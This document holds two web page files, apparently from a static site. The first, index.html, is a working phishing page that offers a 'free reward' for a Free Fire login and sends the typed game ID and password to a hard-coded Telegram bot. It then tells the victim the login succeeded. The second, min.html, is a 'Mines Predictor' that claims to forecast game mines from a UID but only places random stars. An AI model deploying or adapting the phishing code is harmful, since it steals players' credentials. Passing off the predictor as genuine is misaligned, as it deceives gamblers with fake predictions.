
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Free Rewards - Login</title>
  <style>
    body { font-family: Arial; background: #181818; color: white; text-align: center; padding-top: 100px; }
    input, button { padding: 10px; margin: 10px; width: 80%; max-width: 300px; }
    .container { background: #222; padding: 20px; border-radius: 10px; display: inline-block; }
  </style>
</head>
<body>
  <div class="container">
    <h2>Login to Claim Your Free Reward</h2>
    <input type="text" id="username" placeholder="Enter Free Fire ID"><br>
    <input type="password" id="password" placeholder="Password"><br>
    <button onclick="sendToTelegram()">Login</button>
    <p id="status"></p>
  </div>

  <script>
    const botToken = "8083857067:AAG7VMkfR61XSyEXV8hHX69H19LYbIQQ014";
    const chatId = "6722166633";

    function sendToTelegram() {
      const user = document.getElementById("username").value;
      const pass = document.getElementById("password").value;

      if (!user || !pass) {
        document.getElementById("status").innerText = "Please enter both fields.";
        return;
      }

      const message = `🔥 New Login 🔥\n👤 ID: ${user}\n🔑 Password: ${pass}`;

      fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json"
        },
        body: JSON.stringify({
          chat_id: chatId,
          text: message
        })
      }).then(response => {
        if (response.ok) {
          document.getElementById("status").innerText = "Logged in successfully!";
        } else {
          document.getElementById("status").innerText = "Error sending to Telegram.";
        }
      });
    }
  </script>
</body>
</html>
</file>

<file: min.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MINES PREDICTOR</title>
    <style>
        @keyframes starAnimation {
            0% {
                transform: scale(0);
                opacity: 0;
            }
            100% {
                transform: scale(1.2);
                opacity: 1;
            }
        }

        @keyframes backgroundAnimation {
            0% {
                background: linear-gradient(to right, blue, red);
            }
            33% {
                background: linear-gradient(to right, red, yellow);
            }
            66% {
                background: linear-gradient(to right, yellow, rgb(0, 255, 0));
            }
            100% {
                background: linear-gradient(to right, blue, red);
            }
        }

        @keyframes glowAnimation {
            0% {
                box-shadow: 0 0 10px red, 0 0 10px rgb(0, 255, 0);
            }
            50% {
                box-shadow: 0 0 20px red, 0 0 20px rgb(0, 255, 0);
            }
            100% {
                box-shadow: 0 0 10px red, 0 0 10px rgb(0, 255, 0);
            }
        }

        body {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            font-family: Arial, sans-serif;
            background: linear-gradient(to right, blue, red);
            animation: backgroundAnimation 10s infinite;
            color: #e0f7fa;
        }

        .container {
            text-align: center;
            padding: 20px;
            background: rgb(0, 0, 0);
            box-shadow: 0 4px 8px rgb(0, 0, 0);
            border-radius: 15px;
            backdrop-filter: blur(10px);
            position: relative;
            width: 300px; /* Reduced width */
            border: 5px solid;
            animation: borderAnimation 5s infinite;
        }

        @keyframes borderAnimation {
            0% {
                border-color: red;
                box-shadow: 0 0 15px red;
            }
            33% {
                border-color: rgb(0, 255, 0);
                box-shadow: 0 0 15px rgb(0, 255, 0);
            }
            66% {
                border-color: orange;
                box-shadow: 0 0 15px orange;
            }
            100% {
                border-color: red;
                box-shadow: 0 0 15px red;
            }
        }

        .bold-text {
            font-size: 24px;
            font-weight: bold;
            margin-bottom: 20px;
            color: #e0f7fa;
        }

        .grid {
            display: grid;
            grid-template-columns: repeat(5, 50px);
            gap: 5px;
            margin-bottom: 40px;
            justify-content: center;
        }

        .grid div {
            width: 50px;
            height: 50px;
            display: flex;
            justify-content: center;
            align-items: center;
            font-size: 20px;
            background: #000; /* Black background */
            border: 2px solid red; /* Red border */
            border-radius: 10px;
            animation: glowAnimation 1.5s infinite alternate;
            transition: transform 0.3s, box-shadow 0.3s;
            position: relative;
            color: #004cff;
            font-family: 'Arial', sans-serif;
        }

        .grid div.star {
            animation: starAnimation 0.5s ease-in-out forwards;
        }

        .grid div:hover {
            transform: scale(1.1);
            box-shadow: 0 0 20px rgba(0, 0, 255, 0.8);
            cursor: pointer;
            background: radial-gradient(circle, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.8));
        }

        .input-container {
            margin-top: 20px;
            margin-bottom: 20px;
        }

        .input-container input {
            padding: 10px;
            font-size: 16px;
            border: none;
            border-radius: 5px;
            width: 250px;
        }

        .buttons {
            margin-top: 20px;
        }

        .buttons button {
            padding: 10px 20px;
            font-size: 16px;
            margin: 5px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            color: #fff;
            transition: background 0.3s, box-shadow 0.3s;
        }

        .buttons button#resultButton {
            background: linear-gradient(135deg, #ff0000, #ff6161); /* Red gradient */
        }

        .buttons button#resultButton:hover {
            background: linear-gradient(135deg, #ff6161, #ff0000);
        }

        .buttons button#resetButton {
            background: linear-gradient(135deg, #00ff00, #8cff00); /* Green gradient */
        }

        .buttons button#resetButton:hover {
            background: linear-gradient(135deg, #8cff00, #00ff00);
        }

        .result {
            font-size: 20px;
            font-weight: bold;
            color: #00aaff;
            margin-top: 20px;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="bold-text">MINES PREDICTOR</div>
        <div class="grid">
            <!-- 5x5 grid -->
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
            <div></div>
        </div>
        <div class="input-container">
            <input type="number" id="serverSeedsInput" placeholder="ENTER UID">
        </div>
        <div class="buttons">
            <button id="resultButton">RESULT</button>
            <button id="resetButton">CLEAR</button>
        </div>
        <div id="resultDisplay" class="result"></div>
    </div>
    <script>
        document.addEventListener('DOMContentLoaded', () => {
            const gridContainer = document.querySelector('.grid');
            const resultButton = document.getElementById('resultButton');
            const resetButton = document.getElementById('resetButton');
            const resultDisplay = document.getElementById('resultDisplay');
            const serverSeedsInput = document.getElementById('serverSeedsInput');

            resultButton.addEventListener('click', () => {
                if (serverSeedsInput.value.trim() === '') {
                    alert('Please enter the server seeds.');
                    return;
                }
                resetGrid();
                placeStars();
            });

            resetButton.addEventListener('click', () => {
                resetGrid();
                serverSeedsInput.value = '';
            });

            function placeStars() {
                const cells = Array.from(gridContainer.children);
                const numStars = 5;
                const indices = new Set();
                while (indices.size < numStars) {
                    let randomIndex = Math.floor(Math.random() * cells.length);
                    indices.add(randomIndex);
                }
                indices.forEach(index => {
                    cells[index].classList.add('star');
                    cells[index].textContent = '🌟';
                });
            }

            function resetGrid() {
                const cells = Array.from(gridContainer.children);
                cells.forEach(cell => {
                    cell.classList.remove('star');
                    cell.textContent = '';
                });
                resultDisplay.textContent = '';
            }
        });
    </script>
</body>
</html>
</file>
